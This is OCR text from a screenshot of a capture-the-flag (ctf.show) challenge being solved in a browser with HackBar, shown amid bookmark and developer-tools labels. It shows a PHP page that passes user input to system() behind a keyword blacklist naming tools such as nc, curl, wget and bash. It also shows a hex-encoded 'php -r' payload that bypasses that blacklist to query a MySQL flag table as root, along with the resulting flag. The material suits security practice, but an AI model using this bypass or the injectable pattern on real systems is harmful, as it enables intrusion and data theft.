 ctf.show
aa937d18-04d4-4da2-8971-c
Σ(ﾟдﾟ;)
反弹shell汇总，看我一篇就够了
CTF在线工具-Hex在线编码|He
aa937d18-04d4-4da2-8971-d44cf886a62b.challenge.ctf.show
1
芙
学校通知
ctf
菜鸟教程
刷题平台
哔哩哔哩 ( ゜- ゜)つ...
Hexo
Kimi.ai - 帮你看更...
GitHub - NAOSI-D...
chatos
AIchatOS
流量
中国大学MOOC(慕...
(1 封私信) 知乎 -...
积分。分步计算器
全国大学英语四、...
微软翻译
糖果游戏-单机游戏...
DownGit
Deprecated: Directive 'track_errors' is deprecated in Unknown on line 0 Warning: Use of undefined constant
_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73656c656374202a2066726f6d20463161675f5365335265372760 - assumed
'_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73656c656374202a2066726f6d20463161675f5365335265372760' (this will throw an Error in a future version of PHP) in Command line code on line 1 id
flag66_2024 1 ctfshow{f845f376-3ff9-4ec2-a76c-1b6431307496} <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>
元素
控制台
源代码/来源
网络
性能
内存
应用
Lighthouse
记录器
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
https://aa937d18-04d4-4da2-8971-d44cf886a62b.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=php -r
system(hex2bin(substr(_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048
505f434d533b73656c656374202a2066726f6d20463161675f5365335265372760,1)));
Name
Value
sec-ch-ua
"Google Chrome";v="125", "Chromium";v="125", "N
Name
Value
sec-ch-ua-mobile
?0
Name
Value
sec-ch-ua-platform
"Windows"
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
Name
Value
Accept
text/html,application/xhtml+xml,application/xml